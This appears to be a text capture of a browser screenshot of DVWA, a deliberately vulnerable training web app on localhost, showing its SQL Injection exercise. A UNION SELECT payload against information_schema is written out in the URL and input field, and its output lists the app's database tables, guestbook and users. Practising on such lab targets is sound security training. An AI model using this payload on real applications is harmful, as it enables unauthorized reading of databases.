 File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: D
Options
New Tab
localhost:8081/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Ctab
110%
Search
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
User ID: _schema="dvwa"# Submit
ID: ' UNION SELECT table_name,table_name FROM information_schema.tables WHERE table_schema="dvwa"#
First name: guestbook
Surname: guestbook
ID: ' UNION SELECT table_name,table_name FROM information_schema.tables WHERE table_schema="dvwa"#
First name: users
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/